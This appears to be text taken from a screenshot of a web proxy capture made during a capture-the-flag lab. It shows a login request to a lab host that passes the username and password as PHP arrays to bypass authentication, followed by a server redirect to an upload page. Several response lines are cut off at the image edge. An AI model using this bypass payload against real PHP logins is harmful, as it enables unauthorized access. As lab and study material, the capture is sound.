 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 POST /login/login.php HTTP/1.1
2 Host: 10.129.95.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: zh,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://10.129.95.184
10 Connection: close
11 Referer: http://10.129.95.184/login/login.php
12 Cookie: PHPSESSID=or5itsgbghfk8cbp4mqg87jef2
13 Upgrade-Insecure-Requests: 1
14
15 username[]=admin&password[]=admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 10 Nov 2023
3 Server: Apache/2.4.29
4 Expires: Thu, 19 Nov 1
5 Cache-Control: no-stor
6 Pragma: no-cache
7 Location: /upload.php
8 Content-Length: 7102
9 Connection: close
10 Content-Type: text/htm
11
12 <!DOCTYPE html>
13 <html lang="en">
14
15 <head>
16 <meta charset="utf
17 <meta content="wid
">
18
19 <title>
Welcome to Base
</title>